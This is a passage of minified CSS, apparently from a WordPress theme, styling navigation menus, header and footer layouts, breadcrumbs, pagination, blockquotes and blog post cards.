0;position:relative}.menu-style4>ul>li>a:before{content:"";position:absolute;bottom:0;left:0;background-color:var(--theme-color);width:100%;height:2px;transition:all ease 0.4s;transform:scale(0);opacity:0;visibility:hidden}.menu-style4>ul>li>a:hover:before{transform:scale(1);opacity:1;visibility:visible}.menu-style5>ul>li{margin:0 13px}.menu-style5>ul>li>a{padding:51.5px 0}.menu-style5>ul>li:hover ul.mega-menu,.menu-style5>ul>li:hover ul.sub-menu{margin-top:-1px}.menu-style6>ul>li>a{padding:41px 0;color:var(--white-color)}.menu-style7>ul>li>a{text-transform:uppercase;font-weight:700;color:var(--white-color);padding:21.5px 0}.menu-style7>ul>li>a .new-label{background-color:var(--error-color);top:-15px;padding:3px 5px}.menu-style7>ul>li>a:before{content:"";position:absolute;left:0;bottom:-1px;width:100%;height:6px;border-radius:4px 4px 0 0;background-color:var(--white-color);transition:all ease 0.4s;transform:scaleX(0);opacity:0;visibility:hidden}.menu-style7>ul>li>a:hover{color:var(--white-color)}.menu-style7>ul>li>a:hover:before{transform:scale(1);opacity:1;visibility:visible}.menu-style7 ul.mega-menu{left:0;margin-left:0}.header-text{margin:0}.header-text i{margin-right:10px}.header-info{display:flex;align-items:center;padding-top:28px;padding-bottom:28px;margin-left:40px;padding-left:40px;border-left:1px solid #E7EBF3}.header-info:nth-child(2){margin-left:0;padding-left:0;border-left:none}.header-info_icon{color:var(--theme-color);font-size:24px;margin-right:20px}.header-info_label{font-size:14px;color:var(--body-color);display:block;margin-bottom:2px}.header-info_link{color:var(--title-color);font-size:20px;font-weight:600;margin:0}.header-info_link a{color:inherit}.header-info_link a:hover{color:var(--theme-color)}.header-info.style2{padding:0;border:none;margin:0}.header-info.style2 .header-info_icon{width:60px;height:60px;line-height:56px;background-color:var(--theme-color);text-align:center;border-radius:50%;margin-right:15px}.header-info.style2 .header-info_label{color:var(--title-color);text-transform:capitalize;font-weight:500}.header-info.style2 .header-info_link{color:var(--theme-color);font-weight:400;font-size:24px}.header-info.style2 .header-info_link a:hover{color:var(--title-color)}.header-search{display:flex;width:240px;max-width:100%}.header-search input{flex:1;border:none;padding:0 20px 0 20px;height:40px;width:100%;border-radius:4px 0 0 4px;transition:all ease 0.4s;background-color:var(--smoke-color)}.header-search button{border:none;background-color:var(--theme-color);color:var(--white-color);font-size:16px;width:40px;height:40px;border-radius:0 4px 4px 0}.header-search button:hover{background-color:var(--title-color);color:var(--white-color)}.header-links ul{margin:0;padding:0;list-style-type:none}.header-links li{display:inline-block;font-size:14px;font-weight:500;color:var(--title-color);font-family:var(--title-font);padding:0 30px 0 0;margin:0 26px 0 0;border-right:1px solid #CAD4F1;line-height:23px}.header-links li:last-child{margin-right:0;padding-right:0;border-right:none}.header-links i{color:var(--theme-color);margin:0 10px 0 0}.header-links a{color:inherit}.header-links a:hover{color:var(--theme-color)}.header-links.style-white i,.header-links.style-white li{color:var(--white-color);border-color:#558EFF}.header-links.style-white a:hover{color:var(--white-color);text-decoration:underline}.links-style1 ul{margin:0;padding:0;list-style-type:none}.links-style1 li{color:var(--title-color);display:inline-block;margin:0 25px 0 0}.links-style1 li:last-child{margin-right:0}.links-style1 li>i{color:var(--theme-color);margin:0 10px 0 0}.links-style1 li a{color:inherit}.links-style1 li a:hover{color:var(--theme-color)}.header-social{font-size:14px}.header-social .social-title{color:var(--title-color);display:inline-block}.header-social a{display:inline-block;color:var(--title-color);margin-left:16px}.header-social a:hover{color:var(--theme-color)}.header-social.style-white .social-title,.header-social.style-white a{color:var(--white-color)}.header-social.style-white a:hover{color:var(--title-color)}.social-style1 .social-label{color:var(--title-color);margin:0 10px 0 0;display:inline-block}.social-style1 a{display:inline-block;width:38px;height:38px;line-height:37px;font-size:14px;border:1px solid gray;color:var(--title-color);text-align:center;border-radius:50%;margin:0 5px 0 0}.social-style1 a:last-child{margin-right:0}.social-style1 a:hover{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.logo-style1{background:linear-gradient(278.46deg,#00BCFA .91%,#0E59F2 71.89%,#0E59F2 100%);padding:30px 35px 30px 35px;border-radius:5px 0 0 5px;line-height:0;margin:-1px 0}.header-btns{display:flex;flex-wrap:wrap;gap:20px}.header-box{border:10px solid var(--theme-color);background-color:var(--white-color);padding:20px}.header-box__icon{border-radius:5px;margin:0 15px 0 0;font-size:18px;width:43px;height:43px;line-height:43px;text-align:center;display:inline-block;background-color:var(--theme-color);color:var(--white-color)}.header-box__title{display:inline-block;color:var(--title-color);font-weight:600;font-family:var(--title-font)}.header-box__number{display:block;width:fit-content;font-family:var(--title-font);font-size:22px;font-weight:700;color:var(--theme-color);margin:15px 0 0 0}.header-dropdown>.dropdown-toggle{color:var(--title-color)}.header-dropdown>.dropdown-toggle i{margin:0 10px 0 0}.header-dropdown>.dropdown-toggle:after{content:"\f107";font-family:var(--icon-font);border:none;vertical-align:middle;position:relative;top:-1px;margin-left:5px}.header-dropdown>.dropdown-toggle:hover{color:var(--theme-color)}.header-dropdown ul.dropdown-menu{padding:10px 15px;border:none;box-shadow:0 0 15px 0 rgba(0,0,0,.07);margin:0;margin-left:-15px!important;margin-top:15px!important;width:max-content;min-width:auto;position:relative;z-index:99;border:none}.header-dropdown ul.dropdown-menu li{margin-bottom:10px}.header-dropdown ul.dropdown-menu li:last-child{margin-bottom:0}.header-dropdown ul.dropdown-menu a{display:block;margin:0 0;width:max-content;padding:2px 10px;color:var(--title-color);font-weight:400;font-size:14px}.header-dropdown ul.dropdown-menu a:hover{color:var(--theme-color)}.header-dropdown ul.dropdown-menu a:first-child{margin-top:0;padding-top:0}.header-dropdown ul.dropdown-menu a:last-of-type,.header-dropdown ul.dropdown-menu a:last-child{padding-bottom:0;margin-bottom:0}.header-dropdown ul.dropdown-menu:before{content:"";position:absolute;left:47px;top:-7px;width:14px;height:14px;background-color:var(--white-color);z-index:-1;transform:rotate(45deg);border-top:1px solid #ededed;border-left:1px solid #ededed}.header-dropdown.style-white>.dropdown-toggle{color:var(--white-color)}.header-dropdown.style-white>.dropdown-toggle:hover{text-decoration:underline;color:rgba(255,255,255,.7)}.login-tab:not(.nav-tabs){display:flex;border-radius:9999px;position:relative;z-index:1}.login-tab:not(.nav-tabs):before{content:"";position:absolute;left:0;top:0;bottom:0;right:0;border-radius:inherit;border:2px solid var(--theme-color);z-index:-1}.login-tab:not(.nav-tabs) a{display:inline-block;color:var(--theme-color);background-color:transparent;font-family:var(--title-font);text-transform:capitalize;font-weight:600;font-size:18px;padding:18.5px 37px;line-height:1;border-radius:inherit}.login-tab:not(.nav-tabs) a:hover,.login-tab:not(.nav-tabs) a.active{color:var(--white-color)}.login-tab:not(.nav-tabs) .indicator{position:absolute;display:inline-block;left:0;top:0;background-color:var(--theme-color);z-index:-1;transition:all ease 0.4s;border-radius:inherit}.header-number{color:var(--title-color);font-size:18px;display:inline-block}.header-number:hover{color:var(--theme-color)}.header-number img{margin:0 10px 0 0;vertical-align:middle;display:inline-block;position:relative;top:-3px}.header-layout3 .header-top,.header-layout1 .header-top{background-color:var(--theme-color);padding:9.5px 0}.header-layout1 .menu-top{border-bottom:1px solid #E7EBF3}.header-layout1 .header-text{color:var(--white-color)}.header-layout2{position:relative;margin-bottom:-55px}.header-layout2 .header-shape{position:absolute;left:0;top:0;width:100%;height:calc(100% - 55px);z-index:-1;background-color:#F6F7FA}.header-layout2 .header-top{padding:27px 0}.header-layout2 .menu-area{background-color:var(--white-color);padding:0 30px 0 0;border-radius:5px;box-shadow:0 17px 29px rgba(32,56,105,.18)}.header-layout2 .vs-menu-toggle{border-radius:5px}.header-layout2 .will-sticky .sticky-active{box-shadow:none;background-color:transparent}.header-layout3{position:relative}@media (min-width:1199px){.header-layout3 .header-box-wrap,.header-layout3 .header-top,.header-layout3 .sticky-wrapper:not(.will-sticky){--box-width:290px;--main-container:1680px}.header-layout3 .header-box-wrap .container,.header-layout3 .header-top .container,.header-layout3 .sticky-wrapper:not(.will-sticky) .container{padding-right:var(--box-width)}.header-layout3 .header-box{width:calc(var(--box-width) - 40px);position:absolute;right:0;top:0}}@media (max-width:1500px) and (min-width:1199px){.header-layout3{--main-container:1320px}.header-layout3 .main-menu>ul>li{margin:0 12px}}.header-layout5{position:relative}@media (min-width:1500px){.header-layout5{--main-container:1430px}}.header-layout5 .header-shape1{position:absolute;left:0;top:0;width:100%;height:calc(100% - 63px);background-color:var(--theme-color);z-index:-1}.header-layout5 .menu-area{background-color:var(--white-color);z-index:1}@media (min-width:1500px){.header-layout5 .menu-area{max-width:1518px;margin:0 auto;padding:0 20px}}.header-layout5 .header-top{padding:12.5px 0;position:relative;z-index:2}@media (min-width:767px){.header-layout5 .header-social{border-left:1px solid #558EFF;padding-left:4px}}.header-layout5 .header-social a:hover{color:rgba(255,255,255,.7)}.header-layout5 .header-links a:hover{color:rgba(255,255,255,.7)}.header-layout6{position:absolute;left:0;right:0;top:0;max-width:1390px;margin-left:auto;margin-right:auto;--clip-total:80px;--shape-gap:17px}.header-layout6 .shape1{position:absolute;left:var(--pos,0);right:var(--pos,0);top:var(--pos,0);bottom:var(--pos,0);background-color:var(--white-color);z-index:-1;clip-path:polygon(0 0,100% 0,calc(100% - 80px) 99%,80px 100%)}.header-layout6 .shape2{position:absolute;border-bottom:2px solid var(--white-color);left:calc(var(--clip-total) - var(--shape-gap));right:calc(var(--clip-total) - var(--shape-gap));bottom:calc(var(--shape-gap) / -1)}.header-layout6 .shape3:after,.header-layout6 .shape3:before{content:"";position:absolute;right:calc((var(--shape-gap) + 11px) / -1);top:0;width:2px;height:calc(100% + 43px);background-color:var(--white-color);transform:rotate(32deg);transform-origin:top left}.header-layout6 .shape3::before{right:auto;left:calc((var(--shape-gap) + 11px) / -1);transform:rotate(-32deg);transform-origin:top right}@media (min-width:1500px){.header-layout6 .container{padding-left:50px;padding-right:50px}}.header-layout10 .header-top,.header-layout8 .header-top,.header-layout7 .header-top{padding:9px 0}.header-layout10 .will-sticky .sticky-active,.header-layout8 .will-sticky .sticky-active,.header-layout7 .will-sticky .sticky-active{background-color:var(--title-color)}.header-layout10 .social-style1 .social-label,.header-layout10 .header-dropdown>.dropdown-toggle,.header-layout10 .links-style1 li,.header-layout8 .social-style1 .social-label,.header-layout8 .header-dropdown>.dropdown-toggle,.header-layout8 .links-style1 li,.header-layout7 .social-style1 .social-label,.header-layout7 .header-dropdown>.dropdown-toggle,.header-layout7 .links-style1 li{color:var(--light-color)}.header-layout10 .links-style1 li i,.header-layout10 .social-style1 a,.header-layout10 .header-number,.header-layout10 .links-style1 li a:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover,.header-layout8 .links-style1 li i,.header-layout8 .social-style1 a,.header-layout8 .header-number,.header-layout8 .links-style1 li a:hover,.header-layout8 .header-dropdown>.dropdown-toggle:hover,.header-layout7 .links-style1 li i,.header-layout7 .social-style1 a,.header-layout7 .header-number,.header-layout7 .links-style1 li a:hover,.header-layout7 .header-dropdown>.dropdown-toggle:hover{color:var(--white-color)}.header-layout10 .header-number,.header-layout10 .links-style1 li a:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover,.header-layout8 .header-number,.header-layout8 .links-style1 li a:hover,.header-layout8 .header-dropdown>.dropdown-toggle:hover,.header-layout7 .header-number,.header-layout7 .links-style1 li a:hover,.header-layout7 .header-dropdown>.dropdown-toggle:hover{color:var(--white-color)}.header-layout10 .header-number:hover,.header-layout10 .links-style1 li a:hover:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover:hover,.header-layout8 .header-number:hover,.header-layout8 .links-style1 li a:hover:hover,.header-layout8 .header-dropdown>.dropdown-toggle:hover:hover,.header-layout7 .header-number:hover,.header-layout7 .links-style1 li a:hover:hover,.header-layout7 .header-dropdown>.dropdown-toggle:hover:hover{color:var(--theme-color)}.header-layout10 a.text-reset:hover,.header-layout8 a.text-reset:hover,.header-layout7 a.text-reset:hover{color:var(--theme-color)!important}.header-layout7,.header-layout10,.header-layout8{position:absolute;left:0;right:0;top:0}.header-layout8{--main-container:1380px}.header-layout8 .header-top{border-bottom:1px solid rgba(255,255,255,.1)}.header-layout10 .header-top,.header-layout9 .header-top{padding:11px 0}.header-layout9 .menu-area{background-color:var(--white-color);max-width:1380px;margin:0 auto}.header-layout10{--main-container:1300px}.header-layout10 .menu-area{background-color:var(--white-color)}.header-layout10 .social-style1 .social-label,.header-layout10 .header-dropdown>.dropdown-toggle,.header-layout10 .links-style1 li,.header-layout10 .social-style1 a{color:var(--white-color)}.header-layout10 .links-style1 li a:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover{color:var(--theme-color)}@media (min-width:1399px){.header-layout11{--main-container:1380px}}.header-layout11 .header-top{background-color:#f3f1f1}.header-layout11 .header-middle{padding:22px 0}.header-layout11 .menu-area{margin-bottom:-35px}.header-layout11 .inner-wrap{position:relative;z-index:1;padding-right:15px;border-right:5px solid var(--white-color)}.header-layout11 .inner-wrap:before{content:"";position:absolute;right:0;top:0;bottom:0;width:999999px;background-color:var(--theme-color);z-index:-1}.header-layout11 .icon-btn,.header-layout11 .hero-layout4 .slick-arrow,.hero-layout4 .header-layout11 .slick-arrow{--btn-size:50px}.header-layout11 .icon-btn:hover,.header-layout11 .hero-layout4 .slick-arrow:hover,.hero-layout4 .header-layout11 .slick-arrow:hover{background-color:var(--title-color);color:var(--white-color)}.header-layout10 .header-number{color:var(--title-color)}.header-layout10 .header-number:hover{color:var(--theme-color)}@media (min-width:1921px){.logo-style1{margin-bottom:-1px}}@media (max-width:1500px){.header-links li{padding:0 16px 0 0;margin:0 16px 0 0}.header-layout6{position:relative}.header-layout6 .shape3,.header-layout6 .shape2,.header-layout6 .shape1{display:none}}@media (max-width:1399px){.vs-logo.logo-style-1 img{width:150px!important}.header-layout3 .main-menu>ul>li{margin:0 13px}.header-default .col-auto:last-child{display:none}.header-layout7,.header-layout10,.header-layout8{top:0;position:relative;background-color:var(--black-color)}.header-layout7 .header-top,.header-layout10 .header-top,.header-layout8 .header-top{border-bottom:1px solid rgba(255,255,255,.15)}}@media (max-width:1199px){.header-search{width:200px}.main-menu>ul>li{margin:0 14px}.header-layout2{margin:0}.header-layout2 .header-shape{height:100%}.header-layout8 .header-top{border-bottom:1px solid rgba(255,255,255,.2)}.header-layout9{margin-bottom:30px}.header-layout11 .inner-wrap{padding:0 10px 0 25px}.header-layout11 .inner-wrap:before{border-radius:7px 0 0 7px;width:100%}}@media (max-width:991px){.header-links li{padding-right:15px;margin-right:10px}.header-layout11 .header-middle{padding:0}.header-logo{padding:15px 0}.logo-style1{padding:20px 20px 20px 20px}.header-layout1 .vs-menu-toggle{margin:10px 0}.header-layout2 .menu-area{padding:0 20px 0 0}}@media (max-width:767px){.social-style1 .social-label{display:none}}@media (max-width:575px){.header-info:nth-child(2){padding-left:10px}.header-info_label{font-size:12px}.header-info_link{font-size:14px}.header-info_icon{font-size:20px;margin-right:10px}.header-links li{padding-right:10px;margin-right:0;border-right:none;font-size:12px}.header-links li i{margin-right:5px}.logo-style1{padding:15px 15px 15px 15px;max-width:200px}.header-layout2 .header-top{padding:13px 0}}.widget-area{padding-top:48px;padding-bottom:10px}.copyright-wrap{text-align:center;padding:29px 0;background-color:#0B2048}.copyright-text{margin:0;font-size:14px}.copyright-text .text-white:hover{color:var(--theme-color)!important}.footer-layout3,.footer-layout2,.footer-layout1{--body-color:#8A99B4;--title-color:#fff}.footer-layout1{background-color:#071A3E}.footer-layout1 .footer-top{border-bottom:1px solid #152B54}.footer-layout2{background-color:#051634;overflow:hidden}.footer-layout2 .footer-top{border-bottom:1px solid #14284F;padding:50px 0}.footer-layout2 .footer-text{max-width:390px;margin-bottom:33px}.footer-layout2 .widget-area{padding:50px 0 0 0}@media (min-width:1399px){.footer-layout2 .footer-widget{padding:0;margin:0;height:100%}.footer-layout2 .widget-area{padding:0}.footer-layout2 .widget-area .row>div{padding-top:50px;padding-bottom:44px}.footer-layout2 .widget-area .row>div:nth-child(2){text-align:center;border-left:1px solid #14284F;border-right:1px solid #14284F;padding-left:60px;padding-right:60px}.footer-layout2 .widget-area .row>div:nth-child(3){padding-left:60px}}.footer-layout3{background-color:#071A3E}.footer-layout3 .footer-top{background-color:#0B2048}.footer-layout3 .copyright-wrap{background-color:#0B1F44}.footer-layout4{padding-bottom:60px;position:relative;--title-color:#fff;--body-color:#e6ebff}.footer-layout4 a:hover{color:#fff}.footer-layout4 .shape1{position:absolute;right:0;top:0;max-width:550px}.footer-layout4 .footer-top{padding-top:var(--section-space);padding-bottom:var(--section-space);border-bottom:1px solid #436af7}.footer-layout4 .widget-area{padding-top:0;padding-bottom:0}.footer-layout4 .copyright-wrap{background-color:#1648ff;padding:20.5px 40px}.footer-layout4 .copyright-wrap .copyright-text{color:var(--white-color)}.footer-layout4 .widget_title{font-weight:600;margin-bottom:35px}.footer-layout4 .post-title a{font-size:14px;line-height:24px;margin-bottom:0;background-image:linear-gradient(white,white);background-size:0 1px;background-repeat:no-repeat;background-position:left bottom}.footer-layout4 .post-title a:hover{color:var(--white-color);background-size:100% 1px}.footer-layout4 .recent-post-meta a{font-size:12px}.footer-layout4 .recent-post-meta a i{color:inherit;margin-right:10px}.footer-layout4 .footer-widget.widget_nav_menu a{padding-left:15px;margin-bottom:23px}.footer-layout4 .footer-widget.widget_nav_menu a:before{content:"\f105";display:block;right:auto;left:0;top:-1px;color:var(--white-color);position:absolute;display:inline-block;font-family:var(--icon-font)}.footer-layout4 .recent-post .post-title{max-width:200px}.footer-layout4 .gallery-thumb,.footer-layout4 .gallery-thumb img,.footer-layout4 .recent-post .media-img img{border-radius:0}.footer-layout5{border-top:2px solid var(--theme-color);background-color:#fafafb;--body-color:#878d97}@media (min-width:1199px){.footer-layout5{padding-top:192px}}.footer-layout5 .widget-area{padding-top:88px;padding-bottom:50px}.footer-layout5 .widget_title{margin-bottom:55px;margin-top:10px;font-weight:600}.footer-layout5 .copyright-wrap{background-color:#fafafb;border-top:1px solid #e6e8f2;padding:24px 0}.footer-layout5 .copyright-text{color:var(--body-color)}.footer-layout6{margin-top:50px}.footer-layout6 .elementor-image-gallery .gallery-columns-3{display:grid;grid-template-columns:repeat(3,1fr)}.footer-layout6 .elementor-image-gallery .gallery-columns-3 .gallery-item{width:100%;max-width:100%}.footer-layout6 .elementor-image-gallery .gallery-item>div{overflow:hidden;border-radius:10px}.footer-layout6 .elementor-image-gallery .gallery-item>div img{transition:all ease 0.4s;transform:scale(1.03)}.footer-layout6 .elementor-image-gallery .gallery-item>div:hover img{transform:scale(1.2)}.footer-layout6 .widget-area{padding:70px 0 30px 0;position:relative;z-index:1}.footer-layout6 .widget-area:after,.footer-layout6 .widget-area:before{content:"";position:absolute;left:-28px;top:0;width:60%;height:100%;background-color:var(--white-color);transform:rotateX(-20deg);border-radius:10px;transform:rotateY(10deg) skewX(5deg);z-index:-1}.footer-layout6 .widget-area:after{transform:rotateY(-10deg) skewX(-5deg);left:auto;right:-28px}.footer-layout6 .footer-top{padding-bottom:395px;margin-bottom:-305px}.footer-layout6 .copyright-wrap{margin-top:-45px;padding-top:65px;padding-bottom:20px;background-color:var(--theme-color)}.footer-layout6 .copyright-text a:hover{color:var(--smoke-color)}.footer-layout6 .sidebar-gallery{max-width:100%}.footer-layout6 .elementor-heading-title{font-size:22px}@media (max-width:1500px){.footer-layout4 .shape1{max-width:380px}}@media (max-width:1399px){.footer-layout6 .widget-area{padding:50px 20px 10px 20px}.footer-layout6 .widget-area:after,.footer-layout6 .widget-area:before{left:-10px;transform:none}.footer-layout6 .widget-area:after{left:auto;right:-10px}}@media (max-width:1199px){.footer-layout6 .sidebar-gallery{grid-template-columns:repeat(6,1fr)}.footer-layout6 .widget-area:after,.footer-layout6 .widget-area::before{left:0;border-radius:0}.footer-layout6 .widget-area:after{right:0;left:auto}.footer-layout3 .footer-top,.footer-layout1 .footer-top{padding:50px 0}.footer-layout3 .footer-top .row,.footer-layout1 .footer-top .row{--bs-gutter-y:40px}.footer-layout5 .widget_title{margin-bottom:30px}.footer-layout4 .shape1{max-width:230px}}@media (max-width:991px){.footer-layout1{text-align:center}.footer-layout1 .footer-text{margin-left:auto;margin-right:auto}.footer-layout6 .footer-top{padding-bottom:80px;margin-bottom:0}.footer-layout6 .widget-area{padding:50px 0 10px 0}.footer-layout6 .copyright-wrap{margin-top:0;padding-top:20px;padding-bottom:20px}.footer-layout2 .footer-text{max-width:100%}.footer-layout2 .footer-top-logo{text-align:center}.footer-layout2 .widget-area{padding:50px 0 10px 0}.footer-layout2 .footer-widget{margin-bottom:40px}.footer-layout4 .shape1{display:none}.footer-layout4 .footer-top{padding-top:var(--section-space-mobile);padding-bottom:var(--section-space-mobile)}}@media (max-width:767px){.footer-layout2 .footer-social{text-align:center}.footer-layout2 .footer-social .social-title{display:block;margin:0 0 20px 0}.footer-layout6 .sidebar-gallery{grid-template-columns:repeat(3,1fr)}.footer-layout4 .copyright-wrap{padding:20.5px 10px}}.breadcumb-menu{max-width:100%;margin:-.35em 0 -.35em 0;padding:0;list-style-type:none}.breadcumb-menu li{display:inline-block;list-style:none;position:relative}.breadcumb-menu li:after{content:"/";position:relative;margin:0 5px 0 10px}.breadcumb-menu li:last-child:after{display:none}.breadcumb-menu li,.breadcumb-menu a,.breadcumb-menu span{white-space:normal;color:inherit;word-break:break-word;font-weight:500;font-size:16px;font-family:var(--title-font);color:var(--white-color)}.breadcumb-title{color:var(--white-color);margin:-.3em 0 -.35em 0;max-width:100%;width:100%;text-transform:capitalize}.breadcumb-title:empty{display:none}.breadcumb-content{display:flex;align-items:center;justify-content:space-between;gap:30px 40px;flex-wrap:wrap}.breadcumb-wrapper{padding-top:140px;padding-bottom:135px;background-color:var(--title-color)}@media (max-width:991px){.breadcumb-wrapper{padding-top:100px;padding-bottom:100px}}@media (max-width:991px){.breadcumb-content{display:block}.breadcumb-title{max-width:100%}.breadcumb-menu{margin-top:15px}}@media (max-width:767px){.breadcumb-title{font-size:30px}}.vs-pagination{margin-bottom:30px}.vs-pagination ul{margin:0;padding:0}.vs-pagination li{display:inline-block;margin:0 3px;list-style-type:none}.vs-pagination li:last-child{margin-right:0}.vs-pagination li:first-child{margin-left:0}.vs-pagination span,.vs-pagination a{display:inline-block;font-family:var(--body-font);color:var(--title-color);text-align:center;position:relative;border:none;width:56px;height:56px;line-height:56px;font-weight:400;font-size:20px;z-index:1;background-color:#F5F9FF;border-radius:5px}.vs-pagination span.active,.vs-pagination span:hover,.vs-pagination a.active,.vs-pagination a:hover{color:var(--white-color);background-color:var(--theme-color);box-shadow:none}.post-pagination{border-top:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;padding:30px 0;margin:30px 0}.post-pagi-box{display:flex;align-items:center}.post-pagi-box>a{color:var(--title-color);font-weight:600;font-size:16px;font-family:var(--title-font)}.post-pagi-box>a:hover{color:var(--theme-color)}.post-pagi-box img{width:80px;margin-right:25px}.post-pagi-box.next{flex-direction:row-reverse}.post-pagi-box.next img{margin-right:0;margin-left:25px}.pagi-icon{color:#F0F0F0;font-size:40px}@media (max-width:767px){.vs-pagination span,.vs-pagination a{width:35px;height:35px;line-height:35px;font-size:14px;padding:0 10px}.post-pagi-box>a{font-size:12px}.post-pagi-box img{width:40px;margin-right:15px}.post-pagi-box.next img{margin-right:0;margin-left:15px}}blockquote.wp-block-quote,blockquote.wp-block-quote.is-style-large,blockquote{font-size:24px;line-height:34px;padding:50px 60px 50px 60px;display:block;position:relative;background-color:var(--smoke-color);overflow:hidden;margin:35px 0;color:var(--title-color);border-color:var(--theme-color)}blockquote.wp-block-quote p,blockquote.wp-block-quote.is-style-large p,blockquote p{font-family:inherit;margin-bottom:0!important;line-height:1.6;color:inherit;width:100%;position:relative;z-index:3;font-style:normal}blockquote.wp-block-quote:before,blockquote.wp-block-quote.is-style-large:before,blockquote:before{content:"\f10e";font-family:var(--icon-font);position:absolute;right:40px;bottom:40px;font-size:7rem;font-weight:300;opacity:.1;line-height:1;color:var(--theme-color)}blockquote.wp-block-quote p,blockquote.wp-block-quote.is-style-large p,blockquote p{margin-bottom:0}blockquote.wp-block-quote p a,blockquote.wp-block-quote.is-style-large p a,blockquote p a{color:inherit}blockquote.wp-block-quote cite,blockquote.wp-block-quote.is-style-large cite,blockquote cite{display:inline-block;font-size:18px;position:relative;padding-left:45px;border-color:inherit;line-height:1;font-weight:400;margin-top:2px;font-style:normal;color:var(--theme-color)}blockquote.wp-block-quote cite:before,blockquote.wp-block-quote.is-style-large cite:before,blockquote cite:before{content:"";position:absolute;left:0;bottom:7px;width:30px;height:2px;border-top:2px solid;border-color:inherit}.wp-block-pullquote blockquote:after{display:none}.wp-block-pullquote blockquote{text-align:center;border-left:none}blockquote.wp-block-quote.is-style-large:not(.is-style-plain){padding-top:30px;padding-bottom:30px}.wp-block-pullquote blockquote cite{text-align:center;width:fit-content;display:block;margin-left:auto;margin-right:auto}.wp-block-pullquote.is-style-solid-color cite{margin-left:auto;margin-right:auto}figure.wp-block-pullquote{border-width:0;padding-top:0;padding-bottom:0;margin:30px 0}blockquote.wp-block-quote.has-text-align-right{border-right-color:var(--theme-color);padding:50px 60px 50px 60px}blockquote.wp-block-quote.has-text-align-right::before{left:40px;right:auto;transform:rotate(180deg)}blockquote.wp-block-quote.has-text-align-right cite{padding-left:0;padding-right:40px;text-align:right;font-weight:600}blockquote.wp-block-quote.has-text-align-right cite:before{left:auto;right:0;bottom:5px}blockquote.vs-quote{text-align:center;padding:40px 50px;border-left:2px solid var(--theme-color)}blockquote.vs-quote:before{position:relative;bottom:0;right:0;font-weight:300;opacity:1;width:80px;height:80px;line-height:80px;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-size:34px;display:inline-block;margin:0 0 28px 0;border-radius:50%}blockquote.vs-quote cite{padding:0;margin-top:23px}blockquote.vs-quote cite::before{display:none}blockquote.vs-quote .quote-author{display:block;font-size:14px;color:#74787C;font-family:var(--title-font);display:block;font-weight:400}.blog-meta span,.blog-meta a{display:inline-block;margin-right:16px;font-size:16px;color:#55585f}.blog-meta span:last-child,.blog-meta a:last-child{margin-right:0}.blog-meta span i,.blog-meta a i{margin-right:10px;color:var(--theme-color)}.blog-meta a:hover{color:var(--theme-color)}.blog-category{margin-bottom:-10px}.blog-category a{display:inline-block;color:var(--white-color);padding:4.5px 24.5px;margin-right:5px;margin-bottom:10px;border:1px solid transparent;background-color:var(--theme-color)}.blog-category a:hover{background-color:var(--white-color);color:var(--body-color);border-color:var(--theme-color)}.blog-title a{color:inherit}.blog-title a:hover{color:var(--theme-color)}.vs-blog{margin-bottom:30px}.blog-inner-title{font-size:30px;margin-top:-.2em;margin-bottom:8px}.blog-single{position:relative;margin-bottom:40px;background:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;padding:.1px 0 .1px 0}.blog-single .blog-meta{margin:-.2em 0 10px 0}.blog-single .blog-title{font-size:30px;margin-bottom:17px}.blog-single .link-btn{width:fit-content;display:block;margin-top:26px}.blog-single .blog-date{color:var(--body-color)}.blog-single .blog-date i{color:var(--theme-color);margin:0 10px 0 0}.blog-single .share-links-title{font-size:16px;font-weight:600;color:var(--title-color);font-family:var(--title-font);margin:0 15px 0 0;display:inline-block}.blog-single .share-links{margin:16px 0 0 0}.blog-single .share-links .row{align-items:center;--bs-gutter-y:15px}.blog-single .share-links .tagcloud{display:inline-block}.blog-single .share-links .tagcloud a{padding:0;border-radius:0;color:var(--body-color);vertical-align:middle}.blog-single .share-links .tagcloud a:not(:last-child):after{content:","}.blog-single .share-links .tagcloud a:hover{color:var(--theme-color)!important;background-color:transparent}.blog-single .social-links{padding:0;margin:0;list-style-type:none;display:inline-block}.blog-single .social-links li{display:inline-block;margin-right:13px}.blog-single .social-links li:last-child{margin-right:0}.blog-single .social-links a{line-height:1;font-size:16px;color:var(--body-color);text-align:center;display:block}.blog-single .social-links a:hover{color:var(--theme-color)}.blog-single .blog-content{margin:var(--blog-space-y,40px) var(--blog-space-x,40px) var(--blog-space-y,40px) var(--blog-space-x,40px);padding:0;position:relative;border-radius:0 0 5px 5px}.blog-single .blog-audio{line-height:1}.blog-single .blog-audio,.blog-single .blog-img{position:relative;background-color:var(--smoke-color)}.blog-single .blog-audio img,.blog-single .blog-audio>*,.blog-single .blog-img img,.blog-single .blog-img>*{border-radius:5px 5px 0 0}.blog-single .blog-img .slick-arrow{--pos-x:30px;border:none;width:40px;height:40px;line-height:40px;background-color:var(--theme-color);color:var(--white-color);border-radius:5px}.blog-single .blog-img .slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.blog-single .blog-img .play-btn{--icon-size:80px;--icon-font-size:24px;position:absolute;left:50%;top:50%;margin:calc(var(--icon-size) / -2) 0 0 calc(var(--icon-size) / -2)}.blog-single:hover .blog-img .slick-arrow{opacity:1;visibility:visible}.blog-author{background-color:var(--smoke-color);padding:30px;display:flex;align-items:center;margin:var(--blog-space-y,60px) 0}.blog-author .media-img{width:189px;margin:0 30px 0 0}.blog-author .author-name{font-size:24px;font-weight:700;margin:-.3em 0 0 0}.blog-author .author-degi{color:var(--theme-color)}.blog-author .author-text{margin:0 0 -.1em 0}.blog-details .blog-single{background:transparent;box-shadow:none;padding:0}.blog-details .blog-img{margin:0 0 40px 0}.blog-details .blog-img img{border-radius:0}.blog-details .blog-content{margin:0}.blog-style1{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.07);border-radius:5px}.blog-style1 .blog-meta{margin:0 0 10px 0}.blog-style1 .blog-content{padding:35px 40px 33px 40px}.blog-style1 .blog-title{font-size:24px}.blog-style2{background-color:var(--white-color);box-shadow:none}.blog-style2 .blog-meta{margin:0 0 15px}.blog-style2 .blog-text{margin:0 0 20px 0}.blog-style2 .blog-content{border:2px solid 